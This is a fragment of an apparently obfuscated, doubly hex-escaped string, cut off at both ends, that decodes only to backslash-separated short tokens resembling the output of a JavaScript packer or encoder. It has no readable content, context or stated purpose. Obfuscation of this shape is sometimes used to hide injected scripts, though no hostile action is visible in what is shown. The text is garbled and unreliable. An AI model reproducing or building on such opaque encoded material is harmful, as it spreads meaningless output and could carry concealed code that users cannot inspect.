6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x50\